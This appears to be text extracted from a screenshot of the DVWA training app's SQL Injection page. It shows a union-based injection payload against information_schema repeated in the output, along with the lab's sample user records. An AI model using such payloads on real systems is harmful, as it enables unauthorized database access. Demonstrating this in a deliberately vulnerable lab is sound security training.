 DVWA
Vulnerability: SQL Injection
User ID:
formation_schema.columns Submit
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Hack
Surname: Me
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select null, table_name from information_schema.tables#
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select null, table_name from information_schema.tables#